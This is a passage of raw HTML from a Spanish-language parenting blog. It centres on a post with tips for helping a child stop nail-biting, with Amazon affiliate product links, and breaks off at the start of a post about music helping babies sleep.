pointer; font-family: inherit; font-size: 16px; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0.25rem;"><svg class="h-4 w-4" fill="none" height="1em" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" stroke="currentColor" viewbox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M10 15v4a3 3 0 0 0 3 3l4-9V2H5.72a2 2 0 0 0-2 1.7l-1.38 9a2 2 0 0 0 2 2.3zm7-13h2.67A2.31 2.31 0 0 1 22 4v7a2.31 2.31 0 0 1-2.33 2H17"></path></svg></button></div></div></div></div></div></div></div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary8834384929844147685");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-04-08T16:11:00-07:00'>
16:11
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html#comment-form' onclick=''>
1 comentario
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/8834384929844147685' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=8834384929844147685&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5N3nqlGtvmWgkx7T7p96eW8SjiHaw8xF-eFxgv4x9nn8cB_RM4y04oa53Lt5yrEItZ5pi37Tk1YASPaXPFPiPvm6_kszHpZ2eYJjbzX0XEB4tbzaXgDgjqkoCEKfecJBkym8fELaRJpQ_iTYzEV9yBLj6n83rmH56ILi8Iz8YD-W_Czn-G0uZyQT6/w320-h320/morderse%20las%20u%C3%B1as.png' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='7388828874178030759' itemprop='postId'/>
<a name='7388828874178030759'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2023/02/como-evitar-que-mi-hija-o-hijo-se.html'>
Cómo evitar que mi hija o hijo se muerda las uñas
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
domingo, 19 de febrero de 2023
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-7388828874178030759' itemprop='description articleBody'>
<div id='summary7388828874178030759'>
<p><span style="font-family: arial;">&nbsp;<span color="var(--tw-prose-body)" face="Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;" style="font-size: 1rem; white-space: pre-wrap;">Morderse las uñas es un hábito muy común en niños y niñas, especialmente en edades tempranas. Aunque en la mayoría de los casos no representa un problema de salud, sí puede ser un hábito molesto y poco estético. Si tienes una niña o niño entre 6 y 12 años que se muerde las uñas, aquí te dejamos algunas recomendaciones para ayudarla a abandonar ese hábito.</span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial;"><span color="var(--tw-prose-body)" face="Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;" style="font-size: 1rem; white-space: pre-wrap;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5N3nqlGtvmWgkx7T7p96eW8SjiHaw8xF-eFxgv4x9nn8cB_RM4y04oa53Lt5yrEItZ5pi37Tk1YASPaXPFPiPvm6_kszHpZ2eYJjbzX0XEB4tbzaXgDgjqkoCEKfecJBkym8fELaRJpQ_iTYzEV9yBLj6n83rmH56ILi8Iz8YD-W_Czn-G0uZyQT6/s600/morderse%20las%20u%C3%B1as.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="morderse las uñas" border="0" data-original-height="600" data-original-width="600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5N3nqlGtvmWgkx7T7p96eW8SjiHaw8xF-eFxgv4x9nn8cB_RM4y04oa53Lt5yrEItZ5pi37Tk1YASPaXPFPiPvm6_kszHpZ2eYJjbzX0XEB4tbzaXgDgjqkoCEKfecJBkym8fELaRJpQ_iTYzEV9yBLj6n83rmH56ILi8Iz8YD-W_Czn-G0uZyQT6/w320-h320/morderse%20las%20u%C3%B1as.png" width="320" /></a></span></span></div><span style="font-family: arial;"><span color="var(--tw-prose-body)" face="Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;" style="font-size: 1rem; white-space: pre-wrap;"><br /></span></span><p></p><p><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem; white-space: pre-wrap;"><b>1.Identificar las causas</b></span></p><p style="text-align: left;"><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem; white-space: pre-wrap;">Lo primero que debemos hacer para ayudar a nuestra niña a dejar de morderse las uñas es identificar las causas que la  o lo llevan a hacerlo. En algunos casos, puede ser simplemente un hábito nervioso, mientras que en otros puede ser una respuesta al aburrimiento, al estrés o a la ansiedad. Identificar la causa subyacente del hábito es fundamental para poder abordarlo adecuadamente.</span></p><p style="text-align: left;"></p><ol start="2" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; counter-reset: item 0; display: flex; flex-direction: column; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding: 0px 0px 0px 1rem; white-space: pre-wrap;"><li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; margin: 0px; padding-left: 0.375em;"><span style="background-color: white; font-family: arial;"><b>Ofrecer alternativas</b></span></li></ol><p></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; text-align: left; white-space: pre-wrap;"><span style="background-color: white; font-family: arial;">Una vez que hayamos identificado la causa del hábito, podemos ofrecer alternativas para que nuestra niña pueda mantener las manos ocupadas de otra manera. Algunas opciones pueden incluir jugar con juguetes antiestrés, dibujar, hacer manualidades, leer un libro o practicar algún deporte. La idea es ofrecer actividades que sean placenteras y que ayuden a distraer la atención de morderse las uñas.</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; text-align: left; white-space: pre-wrap;"><span style="background-color: white; font-family: arial;">Creo que ahora este muy de moda jugar con slime, que puedes hacer perfectamente con ingredientes en casa o colorear un libro, este en especial me pareció muy acorde para las niñas porque también puede dar motivación a que cuiden sus uñas y las decoren.</span></p><ol start="3" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; counter-reset: item 0; display: flex; flex-direction: column; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding: 0px 0px 0px 1rem; white-space: pre-wrap;"><li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; margin: 0px; padding-left: 0.375em;"><span style="background-color: white; font-family: arial;"><b>Establecer metas y recompensas</b></span></li></ol><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span style="background-color: white; font-family: arial;">Otra estrategia que puede funcionar es establecer metas y recompensas. Por ejemplo, podemos establecer una meta de no morderse las uñas durante todo un día y ofrecer una recompensa si lo logra. La recompensa puede ser algo pequeño pero significativo para nuestra hija/hijo, como un dulce o un paseo al parque. De esta manera, estaremos incentivando el buen comportamiento y motivandolos a seguir adelante.</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem;"><b>4. Usar técnicas de relajación</b></span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem;">En algunos casos, el hábito de morderse las uñas puede estar relacionado con el estrés y la ansiedad. En estos casos, podemos utilizar técnicas de relajación para ayudar a nuestra hijo/hija a calmarse. Algunas opciones pueden incluir técnicas de respiración, meditación o yoga. Estas técnicas pueden ayudarles a manejar el estrés y la ansiedad de manera más efectiva.</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem;"><b>5. Recomendar opciones de cuidado personal</b></span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span style="font-family: arial;"><span color="var(--tw-prose-body)" style="font-size: 1rem;">Finalmente, podemos recomendar opciones de cuidado personal que ayuden a nuestra niña/niño a cuidar sus uñas y mantenerlas saludables. Una opción que puede ser efectiva es el uso de esmaltes de uñas. Además de ser una forma divertida y creativa de decorar las uñas, los esmaltes pueden ayudar a proteger las uñas de morderse. También hay <a href="https://amzn.to/3XDeqah" target="_blank">e</a></span><a href="https://amzn.to/3XDeqah" target="_blank">smaltes especiales</a><span color="var(--tw-prose-body)" style="font-size: 1rem;">  que no son tóxicos, son hechos especialmente para niños y pueden ayudar a evitar el hábito. (</span>abajo dejaré otras opciones)</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span style="font-family: arial;">Sería lindo por ejemplo, hablar antes con el o la niña y hablar del mal hábito, y de las estrategias que utilizaremos, es decir que le vamos a ayudar a quitarse el mal hábito poniéndole el esmalte especial más por ejemplo dándole un libro de colorear, en el caso de las niñas me parece lindo este libro que esta relacionado con la decoración y el cuidado de las uñas:<span color="var(--tw-prose-body)" style="font-size: 1rem;"> <a href="https://amzn.to/41634hV" target="_blank">Nail Art Studio</a> ya que puede servir como distracción y motivación para cuidar de las uñas de manera saludable.  </span></span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem;">Sería como un kit de apoyo que incluye las estrategias anteriormente descritas para hacerle más fácil dejar ese mal hábito. </span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem;">Cuéntenme... &#191;ustedes tienen algun hijo, sobrina, nieto/a que se muerde las uñas? &#191;Qué han probado? &#191;Qué les ha funcionado y que no?</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span color="var(--tw-prose-body)" style="font-family: arial; font-size: 1rem;">Espero que esto les sirva de mucho. Acá hay algunas recomendaciones de esmaltes para evitar que se muerdan las uñas que he encontrado buenos:</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><iframe frameborder="0" marginheight="0" marginwidth="0" sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" scrolling="no" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=US&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=fitandchicsv-20&amp;language=en_US&amp;marketplace=amazon&amp;region=US&amp;placement=B083G9YDD6&amp;asins=B083G9YDD6&amp;linkId=46daaafab2bf2656d42c5c6bec227374&amp;show_border=true&amp;link_opens_in_new_window=true" style="height: 240px; width: 120px;"></iframe><iframe frameborder="0" marginheight="0" marginwidth="0" sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" scrolling="no" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=US&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=fitandchicsv-20&amp;language=en_US&amp;marketplace=amazon&amp;region=US&amp;placement=B01MXXFB59&amp;asins=B01MXXFB59&amp;linkId=f29b2fb3b2ae2f01fe83b4b70819fb7b&amp;show_border=true&amp;link_opens_in_new_window=true" style="height: 240px; width: 120px;"></iframe><iframe frameborder="0" marginheight="0" marginwidth="0" sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" scrolling="no" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=US&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=fitandchicsv-20&amp;language=en_US&amp;marketplace=amazon&amp;region=US&amp;placement=B0BTYGC89H&amp;asins=B0BTYGC89H&amp;linkId=465182fe576cfd01217e0c488aedca42&amp;show_border=true&amp;link_opens_in_new_window=true" style="height: 240px; width: 120px;"></iframe>
  
<br /></p>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary7388828874178030759");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2023/02/como-evitar-que-mi-hija-o-hijo-se.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2023/02/como-evitar-que-mi-hija-o-hijo-se.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2023/02/como-evitar-que-mi-hija-o-hijo-se.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-02-19T07:47:00-08:00'>
7:47
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2023/02/como-evitar-que-mi-hija-o-hijo-se.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/7388828874178030759' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=7388828874178030759&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/evitar%20moderse%20las%20u%C3%B1as' rel='tag'>
evitar moderse las uñas
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/evitar%20que%20mi%20hija%20se%20muerda%20las%20u%C3%B1as' rel='tag'>
evitar que mi hija se muerda las uñas
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/morderse%20las%20u%C3%B1as' rel='tag'>
morderse las uñas
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwYTlE9HcbaEItXLoMG14AvnTqaeZmcPyNOoEzTiG8Qu9VQMd_g8HRAT-TLBEAAiaEJXrriahaYBB22_bMlKxezpbs5iDWhBS924unRMeVVcW5v_fqf92R7URHVfbNTrc6m4cJSWsQaxgnpOVQg01DftZ_eeMN21kcZdueakLPZCGOv43eAx4oAoaG/s320/bebe%20durmiendo%20profundamente.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='7190271549363885745' itemprop='postId'/>
<a name='7190271549363885745'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2023/02/como-la-musica-y-los-sonidos-ayudan.html'>
Cómo la música y los sonidos ayudan a dormir a los bebés
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
domingo, 12 de febrero de 2023
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-7190271549363885745' itemprop='description articleBody'>
<div id='summary7190271549363885745'>
<p>&nbsp;<span color="var(--tw-prose-body)" face="Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;" style="font-size: 1rem; white-space: pre-wrap;">Como madre, sé lo difícil que puede ser hacer que un bebé se duerma. Hay noches en las que parece que nada funciona, y te sientes agotada y desesperada. Pero hay algo que he descubierto en mi camino como mamá y que ha sido de gran ayuda para conciliar el sueño de mi bebé: la música y los sonidos suaves.</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwYTlE9HcbaEItXLoMG14AvnTqaeZmcPyNOoEzTiG8Qu9VQMd_g8HRAT-TLBEAAiaEJXrriahaYBB22_bMlKxezpbs5iDWhBS924unRMeVVcW5v_fqf92R7URHVfbNTrc6m4cJSWsQaxgnpOVQg01DftZ_eeMN21kcZdueakLPZCGOv43eAx4oAoaG/s640/bebe%20durmiendo%20profundamente.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="422" data-original-width="640" height="211" 